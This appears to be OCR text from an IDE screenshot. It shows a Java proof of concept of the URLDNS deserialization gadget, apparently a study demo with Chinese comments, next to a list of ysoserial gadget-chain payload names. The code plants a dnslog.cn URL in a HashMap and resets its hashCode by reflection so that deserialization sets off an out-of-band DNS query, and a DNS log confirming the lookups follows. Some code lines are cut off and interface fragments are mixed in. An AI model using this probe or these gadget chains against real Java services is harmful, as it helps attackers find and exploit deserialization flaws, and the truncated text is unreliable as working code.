 test.java
HashMap.java
test2.java
URLDNS.java
URL.java
URLStreamHandler.java
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
MozillaRhino2
Myfaces1
Myfaces2
ObjectPayload
ReleaseableObjectPayload
ROME
Spring1
Spring2
12 public class test {
13
14 public static void main(String[] args) throws Exception{
15
16 HashMap<URL, String> hashMap = new HashMap<URL, String>();
17 URL url = new URL( spec: "http://test.6l1bni.dnslog.cn/test.txt");
18
19 Field f = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
20 f.setAccessible(true);
21 /* 将url.hashCode置为-1以外的值是为了在构造序列化数据时使hashMap.put不会触发
22 ** url.hashcode中的handler.hashCode(this)操作
23 */
24 f.set(url, 0xdeadbeef);
25 // 将url放入hashMap中，右边参数随便写
26 hashMap.put(url, "lalala");
27 /* 修改url的hashCode字段为-1，使反序列化时hashMap.put能触发url.hashcode中的
28 **handler.hashCode(this)操作从而触发DNS查询
29 */
30 f.set(url, -1);
31
32 // 输出序列化数据
33 ObjectOutputStream oos = new O
34 oos.writeObject(hashMap);
35 // 反序列化
36 ObjectInputStream ois = new Ob
37 ois.readObject();
er\jdks\jdk8\bin\java.exe ...
结束，退出代码为 0
JAVA
java c
Goog
DNSL
不安全 | dnslog.cn
3
DNS Query Record IP Address
test.6l1bni.dnslog.cn
test.6l1bni.dnslog.cn
test.6l1bni.dnslog.cn